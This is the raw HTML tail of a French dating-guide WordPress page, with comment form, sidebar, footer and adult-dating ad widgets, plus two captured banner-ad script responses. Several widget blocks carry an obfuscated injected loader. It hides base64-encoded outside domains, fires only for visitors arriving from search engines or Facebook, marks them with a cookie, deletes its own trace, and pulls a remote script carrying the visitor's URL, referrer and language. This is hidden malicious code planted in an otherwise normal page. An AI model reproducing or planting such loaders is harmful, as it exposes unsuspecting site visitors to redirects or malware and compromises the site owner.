  <time class="published updated" datetime="2017-05-15 07:22:31">15 mai 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">15 mai 2017</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conseils-pour-les-timides/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.guide-rencontre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse de messagerie ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adresse de messagerie <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Suivre :</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.guide-rencontre.fr/5-mythes-sur-la-drague/" rel="next"><i class="fas fa-chevron-right"></i><strong>Article suivant</strong> <span>5 mythes sur la drague en ligne</span></a></li>
		<li class="previous"><a href="https://www.guide-rencontre.fr/jacquie-et-michel-contact/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Article précédent</strong> <span>Jacquie et Michel : le meilleur site de « plan cul » du moment ? ★★★</span></a></li>
	</ul>

			
			<div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.guide-rencontre.fr/a-propos/">A propos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.guide-rencontre.fr/blog/">Blog rencontre</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.guide-rencontre.fr/rapide/adultere/">Rencontre adultère</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.guide-rencontre.fr/communautaire/">Rencontre communautaire</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.guide-rencontre.fr/rapide/cougar/">Rencontre cougar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.guide-rencontre.fr/gay/">Rencontre gay</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.guide-rencontre.fr/rapide/libertine/">Rencontre libertine</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.guide-rencontre.fr/serieuse/affinites/">Rencontre par affinités</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.guide-rencontre.fr/parents/">Rencontre parents</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.guide-rencontre.fr/rapide/">Rencontre rapide</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.guide-rencontre.fr/religieuse/">Rencontre religieuse</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.guide-rencontre.fr/serieuse/">Rencontre sérieuse</a>
</li>
			</ul>

			</div><div id="search-5" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="block-7" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Plus</p>  		</div>
		
		
		<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3><a href="http://inscriptions.love.easy-rencontres.com/f/public?" target="_blank" rel="noopener">✔ POUR DES RENCONTRES R&Eacute;ELLES ★★★</a></h3>
<div align="center"><br />
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40" charset="utf-8"></script> <br><script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40&s[sex_id]=2" charset="utf-8"></script>  
</div>
<div align="center">
<script type="text/javascript" src="http://promo.easy-dating.org/f/tvtopprofiles/?site_id=796138&logo=0&bg=0&s[age_max]=45&s[age_min]=25&tr4ck=guidefr&s[sex_id]=2" charset="utf-8"></script> 
</div></div>
		</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">RENCONTRES COUGARS</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR"></script></div></div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="text-13" class="widget widget_text"><h3 class="widget-title">Rencontres rapides ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.x-flirt.co/pdv/634/9573/?comfrom=642776&cf0=pc&cf2=guide&cfsa2=&noPu=1&noscout=1&aabd=&aabd2=&aabs=">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/flirt.jpg"></a>
</div></div>
		</div><div id="block-6" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-6" class="widget widget_text"><h3 class="widget-title">Rencontres cougars ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.maxicougar.com">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/maxicougar.jpg"></a>
</div></div>
		</div><div id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="text-7" class="widget widget_text"><h3 class="widget-title">Rencontres locales ★★★</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR"></script></div> </div>
		</div><div id="block-5" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/mylogo.png" alt="">
            
            <div id="copyright">
                <p>Copyright - Guide-rencontre.fr</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.guide-rencontre.fr\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"2fa99c7800"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.6.1","mainScriptUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.6.1","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.6.1" id="hu-front-scripts-js" defer></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39274584-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39274584-2');
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR
body_size: 606
content:
document.write('<a href="https://k.related-dating.com/?abc=89e51b4013a81d8d&xa=n&acme=wid.63426_op.banner&media=display&lang=en&tr4ck=160X600-socialnetwork_cougar-avec_FR&banner_id=2333&siteid=711892" target="_blank"><img src="https://s.opfourpro.net/shared/banners/2333_fr-r1412932723.gif" width="160" height="600" border="0" /></a>');
var banner = document.getElementById('ez-banner6972ea5265a79');
var position = '';
if (banner !== null) {
banner.setAttribute("width", banner.getAttribute("width"));
var p = {
left: banner.offsetLeft,
top:  banner.offsetTop,
sleft: banner.offsetLeft + window.screenX,
stop: banner.offsetTop + window.screenY
};
position = p.left + 'x' + p.top + '|' + p.sleft + 'x' + p.stop;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR
body_size: 590
content:
document.write('<a href="https://k.related-dating.com/?abc=0fd26112f5296f5a&xa=n&acme=wid.63426_op.banner&media=display&lang=en&tr4ck=300x250-sexy180920_FR&banner_id=4403&siteid=709087" target="_blank"><img src="https://s.opfourpro.net/shared/banners/4403_fr-r1538582149.gif" width="300" height="250" border="0" /></a>');
var banner = document.getElementById('ez-banner6972ea5262b7d');
var position = '';
if (banner !== null) {
banner.setAttribute("width", banner.getAttribute("width"));
var p = {
left: banner.offsetLeft,
top:  banner.offsetTop,
sleft: banner.offsetLeft + window.screenX,
stop: banner.offsetTop + window.screenY
};
position = p.left + 'x' + p.top + '|' + p.sleft + 'x' + p.stop;
}
